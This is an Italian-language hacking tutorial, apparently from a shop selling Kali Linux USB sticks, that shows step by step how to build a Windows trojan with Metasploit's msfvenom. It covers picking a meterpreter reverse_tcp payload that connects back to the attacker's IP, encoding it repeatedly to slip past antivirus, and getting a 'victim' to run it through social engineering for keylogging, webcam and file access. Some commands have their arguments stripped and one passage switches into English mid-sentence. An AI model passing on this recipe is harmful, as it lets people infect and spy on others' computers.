Nota: Se non si dispone di Kali Linux, è possibile acquistare un pre-made pronto per l’avvio USB con Kali Linux su di esso dal nostro negozio o si può acquistare Kali Linux su Amazon.

In questo articolo, useremo una delle vasta selezione di strumenti di hacking di Kali Linux per creare un trojan (noto anche come RAT (Remote Access Tool) nei circoli di hacking). A seconda degli strumenti che usiamo, possiamo avere accesso ai file e ai processi di sistema della nostra vittima, inclusa la possibilità di registrare le sequenze di tasti o fare uno screenshot attraverso la loro webcam.

Una rapida anteprima di ciò che verrà

- Aggiorneremo Kali Linux – Kali Linux e i suoi strumenti sono in costante crescita ed evoluzione. L’aggiornamento periodico è una buona pratica.

- Aprire il nostro software exploit-in questo tutorial, useremo Metasploit, un software che genera file trojan e ti dà accesso backdoor al computer della vittima quando eseguono il file infetto. Metasploit viene preinstallato su tutte le versioni di Kali, rendendo questo passaggio più semplice.

- Scegli il nostro payload – Metasploit viene fornito con una lunga lista di carichi utili, alcuni più adatti a situazioni diverse rispetto ad altri. Sceglieremo un carico utile versatile ed efficace per l’hacking di una macchina Windows.

- Personalizza il nostro payload – il payload ha bisogno di informazioni come il nostro indirizzo IP e la porta di ascolto quando lo creiamo.

- Genera il payload-una volta che diamo tutte le nostre informazioni al payload, dobbiamo generarlo come .exe.

- Crittografare il payload-i programmi antivirus potrebbero rilevare un payload non crittografato. Crittografandolo, riduciamo la possibilità che un antivirus ci catturi.

- Passo 1: Aggiorna e aggiorna Kali Linux

- Passo 2: Open exploit software

- Passo 2.5: Correggere eventuali errori

- Passo 3: Scegliere il nostro carico utile

- Passo 4: Personalizza il nostro carico utile

- Punto 5: Genera il trojan

- Punto 6: Crittografare il trojan

- Punto 7: Aprire una sessione Meterpreter in modo che il Trojan può connettersi di nuovo a voi

- Se si sta cercando di creare un Trojan per Mac OSX

Passo 1: Aggiorna e aggiorna Kali Linux

Dovresti aggiornare periodicamente Kali Linux. Se non hai aggiornato in un po ‘ o hai appena avviato in su, ora è un buon momento per aggiornare.

Apri il terminale facendo clic sulla finestra in alto e digita:

sudo apt-get updateQuindi, digitare:

sudo apt-get upgradeQuesto dovrebbe aggiornare il sistema alla versione più recente, assicurando che tutti gli strumenti funzionino esattamente come dovrebbero. Ora possiamo iniziare.

Passo 2: Open exploit software

In questo articolo, useremo il framework metasploit. Metasploit è un software che viene preinstallato su tutte le macchine Kali Linux che consente di creare payload personalizzati che si collegheranno al computer dal computer della vittima. In questo caso, il carico utile è il nostro RATTO. Usando metasploit, un hacker può creare un payload, salvarlo in un file e ingannare un utente ignaro facendo clic su di esso attraverso l’ingegneria sociale. Se non sai cosa intendiamo per ingegneria sociale, pensa alla famosa truffa del principe nigeriano. L’unica differenza in questo caso è che invece di ingannare l’utente a dargli informazioni sul conto bancario, l’hacker inganna l’utente facendo clic su un file dannoso.



Apri il terminale e digita



msfvenomQuesto mostrerà un elenco di comandi disponibili in metasploit. Per visualizzare i payload disponibili, digitare

msfvenom -l payloads

Questo elencherà tutti i payload disponibili da utilizzare. Come puoi vedere, ce ne sono molti. Se si desidera visualizzare altre opzioni, è possibile digitare una qualsiasi delle altre opzioni elencate sullo schermo. Puoi vedere opzioni come formattazione, piattaforme, encoder (che saranno discussi più avanti in questo articolo), chiavi di crittografia, caratteri errati e molti altri.





Passo 2.5: Correggere eventuali errori

Quando si dà il comando per elencare i carichi utili, si potrebbe vedere questo errore:

Se vedi questo, significa che bundler è impostato in modo errato o non è stato aggiornato.

Nota: se non hai visto questo errore, puoi passare al passaggio 3.



Per risolvere questo problema, modificare la directory corrente (file) in usr / share / metasploit-framework digitando:

cd /usr/share/metasploit-framework/dalla directory principale. Se si commette un errore, è possibile digitare

cd ..per tornare alla directory precedente o digitare qualsiasi directory dopo cd per andare lì.

Ora che siamo nella directory metasploit-framework, digita

gem install bundlerper installare bundler, quindi digita

bundle installSe bundler non è la versione corretta, dovresti ricevere un messaggio che ti dice quale versione installare (in questo caso era 1.17.3). Digitare

gem install bundler:e quindi digitare

gem update –system

Dopo tutto questo, tutto dovrebbe funzionare perfettamente.

Digitare

cd /rootper tornare alla directory principale.

Passo 3: Scegliere il nostro carico utile

Digitare

msfvenom -l payloadsper visualizzare un elenco di carichi utili.

Si consiglia di utilizzare Windows / meterpreter / reverse_tcp. Esso consente di keylog, annusare i dati, e controllare il file system del computer infetto, microfono, e webcam. È uno dei carichi utili più versatili, invasivi e devastanti in metasploit.





Passo 4: Personalizza il nostro carico utile

Ora che abbiamo il nostro carico utile, possiamo controllare quali opzioni abbiamo. Tipo:

msfvenom –list-options -p per vedere cosa possiamo cambiare circa l’exploit e dove l’exploit invia le informazioni.

Vediamo che LHOST è vuoto; questo è dove l’exploit invia informazioni dal dispositivo infetto. Nella maggior parte dei casi, questo sarà il tuo indirizzo ip.



Per trovare il tuo indirizzo ip, digita

ifconfignel terminale per ottenere questa finestra. Il tuo indirizzo ip è dopo la parola ” inet.”Se si è connessi a Internet tramite ethernet, utilizzare l’indirizzo ip in eth0 ; se si è connessi in modalità wireless, utilizzare quello in wlan0.

Il nostro indirizzo ip è il nostro parametro LHOST.



Punto 5: Genera il trojan

Ora che abbiamo il nostro carico utile, l’indirizzo ip e il numero di porta, abbiamo tutte le informazioni di cui abbiamo bisogno. Digitare:

msfvenom -p LHOST= LPORT= -f > Il tipo di file dovrebbe essere exe e il percorso dovrebbe essere il nome del file (assicurarsi che l’estensione del file dopo il nome e il tipo di file corrispondano). Soprattutto assicurati di non premere invio prima di inserire “>”, poiché questo eseguirà l’exploit sul tuo dispositivo.

Se guardiamo nei nostri file usando ls, vediamo che il nostro nuovo file si apre.



Punto 6: Crittografare il trojan

Poiché Windows / meterpreter / reverse_tcp è un exploit comune, molti programmi antivirus lo rileveranno. Tuttavia, possiamo crittografare il programma in modo che un antivirus non possa catturarlo. Incluso con metasploit è una lunga lista di crittografi. Tipo:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

Ora abbiamo fatto un virus trojan che è stato crittografato e più difficile da riconoscere da un programma antivirus. Se digitiamo ‘ ls ‘ per guardare i nostri file, vediamo…

Il nostro nuovo trojan è nei nostri file.

Punto 7: Aprire una sessione Meterpreter in modo che il Trojan può connettersi di nuovo a voi

Per questo passaggio, si prega di visitare il sito Come utilizzare Meterpreter quando si controlla un Trojan. Assicurarsi di utilizzare il proprio indirizzo ip (l’indirizzo ip del computer che esegue Kali e quello che è stato utilizzato durante la creazione del trojan) e anche utilizzare lo stesso exploit: windows/meterpreter/reverse_tcp

Se si sta cercando di creare un Trojan per Mac OSX

- Come utilizzare Macphish su Kali Linux per creare un Trojan su un Mac

-

Come hackerare un Mac utilizzando un Trojan in Kali Linux

In conclusione:

- Abbiamo aggiornato Kali Linux per mantenere tutto il lavoro.

- Abbiamo generato un payload in metasploit con il nostro indirizzo IP e la porta di ascolto come parametri.

- Abbiamo aspettato che la vittima eseguisse il trojan, che a sua volta ci ha permesso l’accesso remoto al computer e al file system della vittima.

Se vuoi provarlo tu stesso ma non hai Kali Linux a tua disposizione, puoi acquistare un USB live contenente Kali Linux proprio qui.